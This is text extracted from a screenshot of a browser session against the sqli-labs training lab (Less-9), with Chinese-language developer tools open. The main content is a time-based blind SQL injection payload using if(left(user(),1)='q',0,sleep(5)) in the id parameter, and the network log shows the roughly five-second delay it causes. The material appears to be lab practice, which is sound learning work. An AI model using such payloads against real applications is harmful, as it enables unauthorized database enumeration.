 192.168.31.94/Less-9/?id=1 '%20 and if(left(user(),1)='q',0,sleep(5))%20 --+ 107%
i Training Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums 附加组件管理器 NetHunter Offensive Security
du 中 简
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
文件 触发源头 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒 7
92.168.31.94 /Less-9/?id=1 ' and if(left(user(),1)='q',0,sleep(5)) --+ document html 0.99 KB 744 字节 5341 毫秒
92.168.31.94 Less-9.jpg img jpeg 已缓存 23.54 KB 370 毫秒
92.168.31.94 favicon.ico img html 已缓存 154 字节